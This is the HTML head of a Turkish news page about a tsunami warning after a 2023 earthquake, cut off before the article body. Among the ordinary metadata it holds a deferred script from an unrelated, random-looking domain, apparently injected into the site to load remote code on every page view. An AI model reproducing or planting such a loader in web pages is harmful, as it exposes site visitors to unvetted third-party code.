

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magazinpark.com/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/
body_size: 54552
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="tr" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<link rel="pingback" href="https://magazinpark.com/xmlrpc.php" />

<meta property="og:locale" content="tr-TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Deprem sonrası uzmanlardan tsunami uyarısı!" />
<meta property="og:site_name" content="Magazin Park" />
<meta property="og:url" content="https://magazinpark.com/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/" />
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2023/02/deprem-sonrasi-uzmanlardan-tsunami-uyarisi-ZR56M6sU-1024x576.jpg" /><link rel="stylesheet" type="text/css" media="all" href="https://magazinpark.com/wp-content/themes/birportal/style.css"  />
<link rel="stylesheet" type="text/css" media="all" href="https://magazinpark.com/wp-content/themes/birportal/icon/style.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/zuck.min.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/snapgram.min.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/owl.carousel.min.css"  />
<link rel="stylesheet" href="https://magazinpark.com/wp-content/themes/birportal/css/media.css">
<link rel="shortcut icon" href="https://magazinpark.com/wp-content/uploads/2022/03/fav.png">
<!-- Js Includes -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/main.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl2.thumb.js" type="text/javascript"></script>




<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="Deprem sonrası uzmanlardan tsunami uyarısı!"/>
<meta property="og:description" content="Deprem Araştırma Enstitüsü Müdürü Prof. Dr. Haluk Özener, depremin ardından tsunami uyarısı verdiklerini duyurdu."/>
<meta property="og:url" content="/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/"/>
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2023/02/deprem-sonrasi-uzmanlardan-tsunami-uyarisi-ZR56M6sU.jpg"/>
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-02-06 12:28:11"/>
<meta property="og:article:modified_time" content="2023-02-06 12:28:11"/>
<meta property="og:article:tag" content="Ardından"/>
<meta property="og:article:tag" content="Deprem"/>
<meta property="og:article:tag" content="Depremin"/>
<meta property="og:article:tag" content="Üzere"/>
<meta property="og:article:tag" content="Valisi"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Deprem sonrası uzmanlardan tsunami uyarısı!"/>
<meta name="twitter:description" content="Deprem Araştırma Enstitüsü Müdürü Prof. Dr. Haluk Özener, depremin ardından tsunami uyarısı verdiklerini duyurdu."/>
<meta name="twitter:image" content="https://magazinpark.com/wp-content/uploads/2023/02/deprem-sonrasi-uzmanlardan-tsunami-uyarisi-ZR56M6sU.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="admin"/>

<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Deprem sonrası uzmanlardan tsunami uyarısı! - Magazin Park</title>
<meta name="description" content="Deprem Araştırma Enstitüsü Müdürü Prof. Dr. Haluk Özener, depremin ardından tsunami uyarısı verdiklerini duyurdu."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://magazinpark.com/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Deprem sonrası uzmanlardan tsunami uyarısı! - Magazin Park" />
<meta property="og:description" content="Deprem Araştırma Enstitüsü Müdürü Prof. Dr. Haluk Özener, depremin ardından tsunami uyarısı verdiklerini duyurdu." />
<meta property="og:url" content="https://magazinpark.com/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/" />
<meta property="og:site_name" content="Magazin Park" />
<meta property="article:tag" content="Ardından" />
<meta property="article:tag" content="Deprem" />
<meta property="article:tag" content="Depremin" />
<meta property="article:tag" content="Üzere" />
<meta property="article:tag" content="Valisi" />
<meta property="article:section" content="Gündem" />
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2023/02/deprem-sonrasi-uzmanlardan-tsunami-uyarisi-ZR56M6sU.jpg" />
<meta property="og:image:secure_url" content="https://magazinpark.com/wp-content/uploads/2023/02/deprem-sonrasi-uzmanlardan-tsunami-uyarisi-ZR56M6sU.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="Deprem sonrası uzmanlardan tsunami uyarısı!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-06T12:28:11+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Deprem sonrası uzmanlardan tsunami uyarısı! - Magazin Park" />
<meta name="twitter:description" content="Deprem Araştırma Enstitüsü Müdürü Prof. Dr. Haluk Özener, depremin ardından tsunami uyarısı verdiklerini duyurdu." />
<meta name="twitter:image" content="https://magazinpark.com/wp-content/uploads/2023/02/deprem-sonrasi-uzmanlardan-tsunami-uyarisi-ZR56M6sU.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://magazinpark.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://magazinpark.com/#logo","url":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","contentUrl":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","caption":"Magazin Park","inLanguage":"tr","width":"150","height":"66"},"image":{"@type":"ImageObject","@id":"https://magazinpark.com/#logo","url":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","contentUrl":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","caption":"Magazin Park","inLanguage":"tr","width":"150","height":"66"}},{"@type":"WebSite","@id":"https://magazinpark.com/#website","url":"https://magazinpark.com","name":"Magazin Park","publisher":{"@id":"https://magazinpark.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://magazinpark.com/wp-content/uploads/2023/02/deprem-sonrasi-uzmanlardan-tsunami-uyarisi-ZR56M6sU.jpg","url":"https://magazinpark.com/wp-content/uploads/2023/02/deprem-sonrasi-uzmanlardan-tsunami-uyarisi-ZR56M6sU.jpg","width":"1200","height":"675","inLanguage":"tr"},{"@type":"WebPage","@id":"https://magazinpark.com/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/#webpage","url":"https://magazinpark.com/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/","name":"Deprem sonras\u0131 uzmanlardan tsunami uyar\u0131s\u0131! - Magazin Park","datePublished":"2023-02-06T12:28:11+03:00","dateModified":"2023-02-06T12:28:11+03:00","isPartOf":{"@id":"https://magazinpark.com/#website"},"primaryImageOfPage":{"@id":"https://magazinpark.com/wp-content/uploads/2023/02/deprem-sonrasi-uzmanlardan-tsunami-uyarisi-ZR56M6sU.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://magazinpark.com/author/admin/","name":"admin","url":"https://magazinpark.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e4f7abb09dc1343d172e24e3fe9cf0e0984ddc3c4d3b569004222717e4a2816b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e4f7abb09dc1343d172e24e3fe9cf0e0984ddc3c4d3b569004222717e4a2816b?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"tr"},"sameAs":["https://magazinpark.com"]},{"@type":"BlogPosting","headline":"Deprem sonras\u0131 uzmanlardan tsunami uyar\u0131s\u0131! - Magazin Park","datePublished":"2023-02-06T12:28:11+03:00","dateModified":"2023-02-06T12:28:11+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://magazinpark.com/author/admin/","name":"admin"},"publisher":{"@id":"https://magazinpark.com/#person"},"description":"Deprem Ara\u015ft\u0131rma Enstit\u00fcs\u00fc M\u00fcd\u00fcr\u00fc Prof. Dr. Haluk \u00d6zener, depremin ard\u0131ndan tsunami uyar\u0131s\u0131 verdiklerini duyurdu.","name":"Deprem sonras\u0131 uzmanlardan tsunami uyar\u0131s\u0131! - Magazin Park","@id":"https://magazinpark.com/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/#richSnippet","isPartOf":{"@id":"https://magazinpark.com/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/#webpage"},"image":{"@id":"https://magazinpark.com/wp-content/uploads/2023/02/deprem-sonrasi-uzmanlardan-tsunami-uyarisi-ZR56M6sU.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://magazinpark.com/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Magazin Park &raquo; Deprem sonrası uzmanlardan tsunami uyarısı! yorum akışı" href="https://magazinpark.com/deprem-sonrasi-uzmanlardan-tsunami-uyarisi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://magazinpark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinpark.com%2Fdeprem-sonrasi-uzmanlardan-tsunami-uyarisi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://magazinpark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinpark.com%2Fdeprem-sonrasi-uzmanlardan-tsunami-uyarisi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://magazinpark.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://magazinpark.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://magazinpark.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.validate.js?ver=6.9" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https://magazinpark.com/wp-admin/admin-ajax.php","redirecturl":"https://magazinpark.com","loadingmessage":"Bilgiler g\u00f6nderiliyor, l\u00fctfen bekleyin..."};
//# sourceURL=ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/ajax-auth-script.js?ver=6.9" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1770057067" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://magazinpark.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magazinpark.com/wp-json/wp/v2/posts/8832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magazinpark.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://magazinpark.com/?p=8832' />
		<style type="text/css" id="wp-custom-css">
			.headBar .ustmenu ul>li>a {
    font-weight: 500;
    color: #ffffff;
    font-size: 14px;
    position: relative;
    float: left;
}

.headBar .ustmenu ul>li.menu-item-has-children>a {
    margin: 0 43px 0 0;
}
		</style>
		<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
  


    <style>
    .headBar.bg, .qa-head, #newsSend>.content>div .row>div:first-child form .category ul li a.active, #newsSend>.content>div .row>div:last-child .file span{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .headBar .right a.postUploadButton{background: #6c5fb3}
    a.dp-login-links:hover{color: #5f3eb6}
    svg.full-c{stroke: #5f3eb6}
    .bg, .more-content a, .hdv-tag,.nnewrt span{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .headlineOne .owl-carousel .owl-dots .owl-dot.active,#newsSend>.content>div .row>div:first-child form .category ul li a.active {
        border-color: #5f3eb6!important;
        background-color:#5f3eb6!important;
    }
    .headlineOne .owl-prev:hover, .headlineOne .owl-next:hover{background-color: #5f3eb6 !important;}
    .indexOrtaSlider .owl-nav .owl-next:hover, .indexOrtaSlider .owl-nav .owl-prev:hover{background-color: #5f3eb6 !important;}
    .sagSlider .owl-nav .owl-prev:hover, .sagSlider .owl-nav .owl-next:hover{background-color: #5f3eb6 !important;}
    .sidebarMenu ul li:before{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .bg2{background-image: linear-gradient(to left, #bc4cae, #fd3a5c);}
    .bg3{background-image: linear-gradient(to left, #a222b2, #5d199d);}
    .footer{background: #312c4c}
    .fSocial{background: #312c4c}
    .haftaninVideosu>a>.pTitle:hover, .videoList>ul>li>a .pTitle:hover, .indexTab2 .postList>ul>li .pTitle:hover,
    .haftaninIcerigi>a>.pTitle:hover, .postList>ul>li .pTitle h4:hover,.yPost a:hover, .katPopulerleri ul li a .kpTitle:hover,
    .mega-menu .megaMenu .rightPosts .item .text a.title:hover, .mega-menu .megaMenu.styleTwo .rightPosts .postItem .text a:hover, .mega-menu .megaMenu.styleThree .rightPosts .postItem .text a:hover{color: #5f3eb6}

    a.yProfilLink:hover, .tags a:hover,.agreement input:checked ~ .checkmark,.flb-options .button-purple{background: #5f3eb6}
    .yapilanYorumlar ul li .yorum-title{color: #5f3eb6}
    a.column-bottom-title:hover,.agreement a,.infinityDiv h4,.katPopulerleri ul li a:hover .kpTitle{color: #5f3eb6 !important;}
    .toggler-icon{fill:#5f3eb6}
    .toggler-menu .toggle-in ul li a:hover, .toggler-menu .toggle-in ul li.active a{color: #5f3eb6}
    .form .profile-button,.modal-body-submit button{background: #5f3eb6}
    .form .profile-button:hover{background: #424fb5 !important;}
    .header-option-drop.anim.anim-up .quit-button,.avatar-section:after,.modal-close, .add-close{background: #5f3eb6}
    .headBar .ustmenu ul>li>ul.sub-menu, .mega-menu .megaMenu .leftCats,.benzerIcerikler .owl-nav .owl-next:hover, .benzerIcerikler .owl-nav .owl-prev:hover,.mobile-foo{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .sDetay .baglanti_icerik,.birtekno-socialing >a, .birtekno-emoji>a,.birtekno-social a, .birtekno-emoji ul li,#zuck-modal-content .story-viewer .tip{background: #5f3eb6}
    .footerMenu ul li a:hover{color: #f6b559}
